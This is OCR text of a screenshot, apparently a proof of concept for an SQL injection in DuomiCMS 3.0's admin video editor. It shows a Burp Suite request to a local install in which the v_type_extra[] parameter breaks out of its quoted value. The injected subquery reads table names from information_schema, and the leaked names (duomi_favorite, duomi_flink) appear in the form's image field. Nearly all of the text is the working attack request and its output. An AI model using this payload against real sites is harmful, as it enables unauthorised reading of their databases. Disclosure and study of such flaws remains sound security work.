 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=4
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=9p3bfj6bp74vcbbr5qpu5g30v5
Upgrade-Insecure-Requests: 1
v_name=a&v_enname=a&isuppingyin=1&v_color=&v_type=5&v_state=0&v_type_extra%5B%5D=1',v_pic=(select+group_
concat(table_name)+from+information_schema.tables+where+table_schema%3ddatabase())#
Respon
Raw
HTTP/1.1 20
Date: Sat, 3
Server: Apa
X-Powered-
Expires: Thu
Pragma: no-
Cache-Cont
Connection:
Content-Typ
Content-Len
<script>aler
影片管理 × http://127.0.0.1/duomicms3.0/up × +
127.0.0.1/duomicms3.0/upload/admin/admin_video.php?acti 90%
火狐官方站点 新手上路 常用网址 JD 京东商城
修改视频数据
* 名 称: a 拼 音: a 颜色: 无色 * 视频分类: | |—动作片 连载?
扩展分类: 电影 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片 电视剧 大陆剧 港台剧 日韩剧 欧美剧 综艺 动漫
剧情分类: 爱情 校园 乡村 少儿 都市 娱乐
图片地址: radd,duomi_favorite,duomi_flink,duom ← 清 除 浏览... 未选择文件。 上传 更新时间
主 演: 导 演: 星级: ★★★★★ 主演、导演用逗号或空格隔开
备 注: 关键词: 备注如: 高清,无水印 (配合标题一起显示)
发行年份: 2019 2019 语言: 选择或填写 地区: 选择或填写 版本: 剧场版 剧场版
总点击: 0 月点击: 1 周点击: 1 日点击: 1
更新周期: 周一 周二 周三 周四 周五 周六 周日 时长: 分钟 集数: 集
影片别名: 0 发行公司: a 电视台: a
影片评分: 豆瓣 1 时光网 1 IMDB 1 站内 1 评分次数 1 当前评分: 1.0 (评分 = 站内分数/评分次数)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
搜索 HTML + 过滤样式 :hov .cls + 布
<tr height="35">…</tr>
<tr height="35">
<td class="td_border" width="70" align="right"> 图片地址: </td>
元素 { 内联
}
textarea, input, select { style.css:11
padding: 5px;
弹性盒
选择一
网格
nt > div.r_content_1 > form#addform > table.tb_style > tbody > tr > td.td_border > input#v_pic